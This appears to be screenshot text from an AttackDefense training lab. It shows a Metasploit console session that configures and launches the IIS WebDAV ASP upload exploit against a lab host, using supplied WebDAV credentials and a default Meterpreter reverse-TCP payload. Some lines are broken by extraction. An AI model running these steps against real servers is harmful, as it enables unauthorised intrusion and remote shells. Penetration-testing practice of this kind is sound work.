 root@attackdefense:~# msfconsole -q
use exploit/windows/imsf6 > use exploit/windows/iis/iis_webdav_upload_asp
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.4.16.22
RHOSTS => 10.4.16.22
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpPassword password_1233
21
HttpPassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit%RA
ND%.asp
PATH => /webdav/metasploit%RAND%.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit